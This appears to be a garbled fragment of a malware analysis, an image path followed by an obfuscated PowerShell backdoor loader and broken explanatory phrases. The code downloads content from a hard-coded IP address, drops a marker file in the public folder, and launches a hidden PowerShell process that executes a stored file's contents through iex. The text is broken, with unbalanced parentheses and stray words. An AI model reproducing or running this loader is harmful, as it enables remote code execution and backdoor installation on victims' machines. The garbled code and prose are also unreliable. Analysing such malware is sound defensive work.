 function ChR0oKIxE0xiupya()
{
start-process powershell -ArgumentList ("-w 1 iex(gc $env:public'\ieee.dat'");
}
run the next payload
if((Test-Path $eNv:public"\431.txt") -eq $TRUe)
{
CHr0okIxe0XiuPYA;
}
else
{
try
{ $ZD3POpHVH_zwX89XIf = $Iywj2QtwwLSLvNb.DownloadString("http://185.185.25.175/flag/")+ $rLZNAuZXc9uQZY +(".txt"));
if((Test-Path $enV:public"\ieee.dat") -eq $TRuE )
{
new-Item $env:public"\431.txt" -type file;
CHr0oKIxe0XIUPYa;
}
}
catch
{
$_.Exception;
FWLKY5WjJIz6CGcbZI;
K9DPjE9u4BCBQu351w;
}
}
According to the fact,
the recon powershell to
load
the powershell backdoor in
some way